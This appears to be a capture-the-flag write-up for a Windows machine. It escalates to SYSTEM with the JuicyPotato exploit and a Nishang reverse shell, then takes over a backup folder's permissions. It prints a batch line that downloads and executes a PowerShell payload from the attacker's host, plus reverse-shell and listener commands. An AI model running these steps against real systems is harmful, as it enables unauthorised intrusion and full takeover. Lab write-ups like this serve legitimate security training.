So first we need to download our exploit. We can get the latest version here. After downloading this into our machine, we need to transfer it into the server. Lets open a Python Http server and download it from the other side using PowerShell.
On our machine we run this Python module on the directory where we have our exploit:
sudo Python3 -m http.server 80
And we should be able to access our web server using our IP address:

Now we head to our server, start PowerShell and get the exploit into our newly created directory using the following command:
Invoke-WebRequest <resource_to_download> -outfile <output_file_name>

After downloading the exploit, let’s see if we can run it in the machine:

Perfect! This will allow us to run executables as a SYSTEM level process, so we also need something to execute with the JuicyPotato executable. In this case, we can just use another Reverse Shell that will pop a SYSTEM shell on our side.
We can create one with MSFVenom or download one specific for this case, like the Nishang reverse shell from here.
So lets download the Invoke-PowerShellTcp.ps1 from the Shells directory and save it on our machine. Additionally, lets add a new line in the end of the file, containing the following command, replacing the IP and Port with our own:
Invoke-PowerShellTcp -Reverse -IPAddress <IP> -Port <Port>
Now lets get our reverse shell on the server using the same procedure:

Now we just need something executable, to execute our reverse shell and get a shell with SYSTEM privileges on our side. Lets create a .bat file and download it in the server using the same method. The .bat file should have the following code, with the IP replaced by our own IP address:
PowerShell “IEX(New-Object Net.WebClient).downloadString(‘http://<IP>/rshell.ps1')"
Now we need to download it into the server, using Invoke-WebRequest:

And now we just need to open a netcat listener on our side, on a different port that the one we are currently using in this shell:

The flow of this attack is something like this:
- The JuicyPotato exploit runs the .bat file as SYSTEM
- The .bat file with SYSTEM privileges downloads our Nishang reverse shell and executes it
- We get a SYSTEM shell on our side by using a netcat listener
So lets try our attack and see if we get a SYSTEM shell on our side. We can use the JuicyPotato like this:
.\j.exe -t * -p <path_to_executable.bat> -l 9002


Now we can just head to the Administrator Desktop and grab our root flag!


CHECKING RECENT FILES TO GET DIRECTION FOR PRIV ESC

Now it’s time for privilege escalation. So i decided to look at files that had been modified recently using the run program

And we get a few files and a backup directory called backup

The file called restore. Trying to open it

A prompt pops up saying we don’t have permissions to view the files but what seemed funny was that we can change the ownership permissions that it has

Right clicking on the folder we get then clicking on properties

Then after a window opens click on the security TAB, Click on Edit then Add

Add your username to as you see have done below the click OK

On the Allow column Check (✓) the box called Full Control and Click on Apply

Now again double Clicking the file again to see if we have the permissions to view it and voila we have permissions to view the contents of the file
